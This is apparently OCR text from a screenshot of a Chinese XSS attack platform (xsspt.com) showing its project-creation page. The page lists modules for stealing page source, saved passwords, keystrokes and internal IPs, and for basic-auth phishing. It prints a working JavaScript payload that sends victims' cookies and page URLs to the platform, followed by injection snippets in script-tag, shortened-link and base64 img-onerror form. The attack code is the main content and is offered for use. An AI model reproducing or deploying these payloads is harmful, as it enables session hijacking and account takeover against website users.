 XSS Platform
xsspt.com/index.php?do=project&act=viewcode&ty=create&i
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 正在连接… 正在连接… JD 京东商城 建议网站 网页快讯库 移动版书签
Xss平台 主页 辅助 友情 帮助 学习 用户：HY 个人设置 退出登陆
Xss
我的模块 创建
公共模块
获取页面源码
获取保存的明文密码
截取网页屏幕
键盘记录
获取内网IP
基础认证钓鱼
xss.js
默认模块
项目名称: Xss
项目代码：
(function(){(new Image()).src='http://xsspt.com/index.php?do=api&id=rseDfn&location='+es
cape((function(){try{return document.location.href}catch(e){return ''}})())+'&toplocatio
n='+escape((function(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+
escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escape
((function(){try{return (window.opener && window.opener.location.href)?window.opener.loc
ation.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://xsspt.com/index.php?do=keepsession&id=rseDfn
&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<script src=http:// .com/rseDfn?1498119741></script> 获取cookie 信息的 xss 代码
或者以你任何想要的方式插入
http://xsspt.com/rseDfn?1498119741
**************************************************网址缩短**************************************************
再或者以你任何想要的方式插入
<script src=http://t.cn/RofTYw9></script>
再或者以你任何想要的方式插入
<img src=x onerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKH
MpO3Muc3JjPSdodHRwOi8veHNzcHQuY29tL3JzZURmbj8nK01hdGgucmFuZG9tKCk='))>
完成 点击“完成”按钮，完成创建